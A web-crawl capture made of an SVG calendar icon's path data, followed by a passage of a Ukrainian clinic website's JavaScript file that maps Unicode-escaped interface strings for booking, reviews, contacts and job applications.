<path d="M13.5673 1.14446H12.0175V0.825302C12.0175 0.606418 11.9268 0.3965 11.7652 0.241725C11.6036 0.0869512 11.3845 0 11.156 0C10.9275 0 10.7084 0.0869512 10.5468 0.241725C10.3853 0.3965 10.2945 0.606418 10.2945 0.825302V1.14446H3.79119V0.825302C3.79119 0.606418 3.70043 0.3965 3.53886 0.241725C3.3773 0.0869512 3.15817 0 2.92969 0C2.7012 0 2.48208 0.0869512 2.32051 0.241725C2.15895 0.3965 2.06818 0.606418 2.06818 0.825302V1.14446H0.518443C0.48676 1.14445 0.455385 1.15041 0.42611 1.16202C0.396836 1.17362 0.370236 1.19065 0.347833 1.21211C0.32543 1.23357 0.307663 1.25905 0.295547 1.28709C0.283431 1.31514 0.277204 1.3452 0.277222 1.37555V13.7C0.277222 13.7613 0.302636 13.8201 0.347874 13.8634C0.393112 13.9068 0.454467 13.9311 0.518443 13.9311H11.5571C11.6211 13.9311 11.6824 13.9067 11.7276 13.8634L13.7379 11.9377C13.7603 11.9162 13.778 11.8908 13.7902 11.8628C13.8023 11.8347 13.8085 11.8047 13.8085 11.7744V1.37555C13.8085 1.3452 13.8023 1.31514 13.7902 1.28709C13.778 1.25905 13.7603 1.23357 13.7379 1.21211C13.7155 1.19065 13.6889 1.17362 13.6596 1.16202C13.6303 1.15041 13.5989 1.14445 13.5673 1.14446ZM10.777 0.825302C10.777 0.728993 10.8169 0.636629 10.888 0.568528C10.9591 0.500428 11.0555 0.462169 11.156 0.462169C11.2565 0.462169 11.353 0.500428 11.4241 0.568528C11.4951 0.636629 11.5351 0.728993 11.5351 0.825302V1.92566C11.5351 2.02197 11.4951 2.11433 11.4241 2.18244C11.353 2.25054 11.2565 2.28879 11.156 2.28879C11.0555 2.28879 10.9591 2.25054 10.888 2.18244C10.8169 2.11433 10.777 2.02197 10.777 1.92566V0.825302ZM2.55063 0.825302C2.55063 0.728993 2.59056 0.636629 2.66165 0.568528C2.73274 0.500428 2.82916 0.462169 2.92969 0.462169C3.03022 0.462169 3.12664 0.500428 3.19773 0.568528C3.26881 0.636629 3.30875 0.728993 3.30875 0.825302V1.92566C3.30875 2.02197 3.26881 2.11433 3.19773 2.18244C3.12664 2.25054 3.03022 2.28879 2.92969 2.28879C2.82916 2.28879 2.73274 2.25054 2.66165 2.18244C2.59056 2.11433 2.55063 2.02197 2.55063 1.92566V0.825302ZM0.759664 1.60663H2.06818V1.92566C2.06818 2.14454 2.15895 2.35446 2.32051 2.50924C2.48208 2.66401 2.7012 2.75096 2.92969 2.75096C3.15817 2.75096 3.3773 2.66401 3.53886 2.50924C3.70043 2.35446 3.79119 2.14454 3.79119 1.92566V1.60663H10.2945V1.92566C10.2945 2.14454 10.3853 2.35446 10.5468 2.50924C10.7084 2.66401 10.9275 2.75096 11.156 2.75096C11.3845 2.75096 11.6036 2.66401 11.7652 2.50924C11.9268 2.35446 12.0175 2.14454 12.0175 1.92566V1.60663H13.326V4.25856H0.759664V1.60663ZM0.759664 4.7202H13.326V11.5433H11.5571C11.4932 11.5433 11.4318 11.5676 11.3866 11.611C11.3413 11.6543 11.3159 11.7131 11.3159 11.7744V13.4689H0.759664V4.7202ZM12.985 12.0054L11.7984 13.1421V12.0054H12.985Z" fill="#808080"/>
<path d="M3.83684 5.94208H2.59626C2.5323 5.94211 2.47097 5.96649 2.42573 6.00986C2.3805 6.05322 2.35508 6.11203 2.35504 6.17336V7.36282C2.35508 7.42415 2.3805 7.48296 2.42573 7.52633C2.47097 7.5697 2.5323 7.59407 2.59626 7.59411H3.83684C3.90082 7.59411 3.96218 7.56974 4.00741 7.52637C4.05265 7.48299 4.07807 7.42417 4.07807 7.36282V6.17336C4.07807 6.11202 4.05265 6.05319 4.00741 6.00982C3.96218 5.96644 3.90082 5.94208 3.83684 5.94208ZM3.59562 7.13154H2.83749V6.40465H3.59562V7.13154Z" fill="#808080"/>
<path d="M6.3877 5.94208H5.14712C5.08323 5.94222 5.022 5.96664 4.97686 6.01C4.93172 6.05335 4.90635 6.1121 4.90631 6.17336V7.36282C4.90635 7.42415 4.93177 7.48296 4.977 7.52633C5.02223 7.5697 5.08357 7.59407 5.14753 7.59411H6.38811C6.45208 7.59407 6.51341 7.5697 6.55864 7.52633C6.60387 7.48296 6.6293 7.42415 6.62934 7.36282V6.17336C6.62932 6.14296 6.62305 6.11286 6.6109 6.08478C6.59874 6.0567 6.58094 6.0312 6.5585 6.00972C6.53606 5.98824 6.50942 5.97121 6.48012 5.9596C6.45081 5.948 6.41941 5.94204 6.3877 5.94208ZM6.14648 7.13154H5.38876V6.40465H6.14689L6.14648 7.13154Z" fill="#808080"/>
<path d="M8.93864 5.94208H7.69806C7.66635 5.94204 7.63495 5.948 7.60564 5.9596C7.57633 5.97121 7.5497 5.98824 7.52726 6.00972C7.50482 6.0312 7.48701 6.0567 7.47486 6.08478C7.4627 6.11286 7.45644 6.14296 7.45642 6.17336V7.36282C7.45646 7.42415 7.48188 7.48296 7.52711 7.52633C7.57234 7.5697 7.63368 7.59407 7.69764 7.59411H8.93822C9.00219 7.59407 9.06352 7.5697 9.10875 7.52633C9.15398 7.48296 9.17941 7.42415 9.17945 7.36282V6.17336C9.17941 6.1121 9.15404 6.05335 9.1089 6.01C9.06376 5.96664 9.00253 5.94222 8.93864 5.94208ZM8.69741 7.13154H7.93887V6.40465H8.697L8.69741 7.13154Z" fill="#808080"/>
<path d="M10.2489 7.59411H11.4895C11.5534 7.59407 11.6148 7.5697 11.66 7.52633C11.7052 7.48296 11.7307 7.42415 11.7307 7.36282V6.17336C11.7307 6.11203 11.7052 6.05322 11.66 6.00986C11.6148 5.96649 11.5534 5.94211 11.4895 5.94208H10.2489C10.1849 5.94208 10.1236 5.96644 10.0783 6.00982C10.0331 6.05319 10.0077 6.11202 10.0077 6.17336V7.36282C10.0077 7.42417 10.0331 7.48299 10.0783 7.52637C10.1236 7.56974 10.1849 7.59411 10.2489 7.59411ZM10.4901 6.40465H11.2483V7.13154H10.4901V6.40465Z" fill="#808080"/>
<path d="M3.83684 8.25275H2.59626C2.5323 8.25278 2.47097 8.27717 2.42573 8.32054C2.3805 8.36392 2.35508 8.42274 2.35504 8.48409V9.67383C2.35508 9.73517 2.3805 9.79399 2.42573 9.83737C2.47097 9.88075 2.5323 9.90513 2.59626 9.90517H3.83684C3.90082 9.90517 3.96218 9.88079 4.00741 9.83741C4.05265 9.79402 4.07807 9.73518 4.07807 9.67383V8.48409C4.07807 8.42273 4.05265 8.36389 4.00741 8.3205C3.96218 8.27712 3.90082 8.25275 3.83684 8.25275ZM3.59562 9.44249H2.83749V8.71542H3.59562V9.44249Z" fill="#808080"/>
<path d="M6.3877 8.25275H5.14712C5.08323 8.25289 5.022 8.27732 4.97686 8.32068C4.93172 8.36405 4.90635 8.42281 4.90631 8.48409V9.67383C4.90635 9.73517 4.93177 9.79399 4.977 9.83737C5.02223 9.88075 5.08357 9.90513 5.14753 9.90517H6.38811C6.45208 9.90513 6.51341 9.88075 6.55864 9.83737C6.60387 9.79399 6.6293 9.73517 6.62934 9.67383V8.48409C6.62932 8.45368 6.62305 8.42357 6.6109 8.39548C6.59874 8.3674 6.58094 8.34189 6.5585 8.3204C6.53606 8.29892 6.50942 8.28189 6.48012 8.27028C6.45081 8.25867 6.41941 8.25271 6.3877 8.25275ZM6.14648 9.44249H5.38876V8.71542H6.14689L6.14648 9.44249Z" fill="#808080"/>
<path d="M8.93864 8.25275H7.69806C7.66635 8.25271 7.63495 8.25867 7.60564 8.27028C7.57633 8.28189 7.5497 8.29892 7.52726 8.3204C7.50482 8.34189 7.48701 8.3674 7.47486 8.39548C7.4627 8.42357 7.45644 8.45368 7.45642 8.48409V9.67383C7.45646 9.73517 7.48188 9.79399 7.52711 9.83737C7.57234 9.88075 7.63368 9.90513 7.69764 9.90517H8.93822C9.00219 9.90513 9.06352 9.88075 9.10875 9.83737C9.15398 9.79399 9.17941 9.73517 9.17945 9.67383V8.48409C9.17941 8.42281 9.15404 8.36405 9.1089 8.32068C9.06376 8.27732 9.00253 8.25289 8.93864 8.25275ZM8.69741 9.44249H7.93887V8.71542H8.697L8.69741 9.44249Z" fill="#808080"/>
<path d="M11.4895 9.90517C11.5534 9.90513 11.6148 9.88075 11.66 9.83737C11.7052 9.79399 11.7307 9.73517 11.7307 9.67383V8.48409C11.7307 8.42274 11.7052 8.36392 11.66 8.32054C11.6148 8.27717 11.5534 8.25278 11.4895 8.25275H10.2489C10.1849 8.25275 10.1236 8.27712 10.0783 8.3205C10.0331 8.36389 10.0077 8.42273 10.0077 8.48409V9.67383C10.0077 9.73518 10.0331 9.79402 10.0783 9.83741C10.1236 9.88079 10.1849 9.90517 10.2489 9.90517H11.4895ZM10.4901 8.71542H11.2483V9.44249H10.4901V8.71542Z" fill="#808080"/>
<path d="M3.83684 10.564H2.59626C2.5323 10.564 2.47097 10.5884 2.42573 10.6318C2.3805 10.6751 2.35508 10.7339 2.35504 10.7953V11.9846C2.35508 12.0459 2.3805 12.1047 2.42573 12.1481C2.47097 12.1914 2.5323 12.2158 2.59626 12.2158H3.83684C3.90082 12.2158 3.96218 12.1915 4.00741 12.1481C4.05265 12.1047 4.07807 12.0459 4.07807 11.9846V10.7953C4.07807 10.7339 4.05265 10.6751 4.00741 10.6317C3.96218 10.5884 3.90082 10.564 3.83684 10.564ZM3.59562 11.7533H2.83749V11.0265H3.59562V11.7533Z" fill="#808080"/>
<path d="M6.3877 10.564H5.14712C5.08323 10.5641 5.022 10.5886 4.97686 10.6319C4.93172 10.6753 4.90635 10.734 4.90631 10.7953V11.9846C4.90635 12.0459 4.93177 12.1047 4.977 12.1481C5.02223 12.1914 5.08357 12.2158 5.14753 12.2158H6.38811C6.45208 12.2158 6.51341 12.1914 6.55864 12.1481C6.60387 12.1047 6.6293 12.0459 6.62934 11.9846V10.7953C6.62932 10.7649 6.62305 10.7348 6.6109 10.7067C6.59874 10.6786 6.58094 10.6531 6.5585 10.6316C6.53606 10.6102 6.50942 10.5931 6.48012 10.5815C6.45081 10.5699 6.41941 10.564 6.3877 10.564ZM6.14648 11.7533H5.38876V11.0265H6.14689L6.14648 11.7533Z" fill="#808080"/>
<path d="M8.93864 10.564H7.69806C7.66635 10.564 7.63495 10.5699 7.60564 10.5815C7.57633 10.5931 7.5497 10.6102 7.52726 10.6316C7.50482 10.6531 7.48701 10.6786 7.47486 10.7067C7.4627 10.7348 7.45644 10.7649 7.45642 10.7953V11.9846C7.45646 12.0459 7.48188 12.1047 7.52711 12.1481C7.57234 12.1914 7.63368 12.2158 7.69764 12.2158H8.93822C9.00219 12.2158 9.06352 12.1914 9.10875 12.1481C9.15398 12.1047 9.17941 12.0459 9.17945 11.9846V10.7953C9.17941 10.734 9.15404 10.6753 9.1089 10.6319C9.06376 10.5886 9.00253 10.5641 8.93864 10.564ZM8.69741 11.7533H7.93887V11.0265H8.697L8.69741 11.7533Z" fill="#808080"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ua
body_size: 17283
content:

<!-- FAQ: IP MISMATCH REAL (18.117.183.179) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0438\u0442\u044f\u0447\u0456","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441\u0430","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u041b\u0456\u043a\u0430\u0440\u0456","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u0417\u0430 \u0446\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0406\u043c\u2019\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u0412\u0456\u0434\u0433\u0443\u043a","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041d\u0430\u0434\u0456\u0441\u043b\u0430\u0442\u0438","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0427\u043e\u043c\u0443":"\u0427\u043e\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0456\u043d\u0438 (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 